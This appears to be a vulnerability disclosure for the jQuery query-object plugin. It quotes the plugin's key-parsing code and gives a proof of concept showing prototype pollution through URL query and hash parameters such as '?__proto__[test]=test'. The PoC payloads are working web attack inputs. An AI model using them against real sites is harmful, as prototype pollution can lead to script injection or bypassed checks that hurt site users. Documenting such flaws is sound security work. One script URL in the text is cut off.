 if (!key) return;
if ($numbers) {
if (/^[+-]?[0-9]+\.[0-9]*$/.test(val)) // simple float regex
val = parseFloat(val);
else if (/^[+-]?[1-9][0-9]*$/.test(val)) // simple int regex
val = parseInt(val, 10);
}
val = (!val && val !== 0) ? true : val;
self.SET(key, val);
...
SET: function(key, val) {
var value = !is(val) ? null : val;
var parsed = parse(key), base = parsed[0], tokens = parsed[1];
var target = this.keys[base];
this.keys[base] = set(target, tokens.slice(0), value);
return this;
...
var parse = function(path) {
var m, rx = /\[([^[]*)\]/g, match = /^([^[]+)(\[.*\])?$/.exec(path), base = match[1], tokens = [];
while (m = rx.exec(match[2])) tokens.push(m[1]);
return [base, tokens];
PoC
<script src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script src="https://raw.githack.com/alrusdi/jquery-plugin-query-object/9e5871fbb531c5e246aac2aaf056b237bc7cc0a6/jquery.query-object.
?__proto__[test]=test
#__proto__[test]=test